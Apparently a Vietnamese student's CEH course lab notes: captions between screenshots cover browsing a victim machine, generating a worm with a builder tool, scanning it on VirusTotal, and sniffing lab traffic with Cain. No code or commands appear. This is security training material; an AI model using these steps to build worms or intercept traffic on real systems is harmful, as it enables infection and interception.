

*Tìm kiếm ổ C*



*Thông tin máy nạn nhân*

## Lab 7











## Lab 8



*Mở app Worm Maker Thing*



*Đặt tên Worm name, Author*

*Tích các tùy chọn như trên*

*Output path : c:\Worms*

*Nhấn Generate Worm để tạo Worm*

## Lab 9



*Mở web virustotal*



*Chọn file virus cần quét*



*Phát hiện được 63/72 file virus*

# CEHv10 Module 08 Sniffing

## Lab 1



*App tool cain*













*win 10: 192.168.136.136*

*win server 12: 192.168.136.145*



## Lab 2





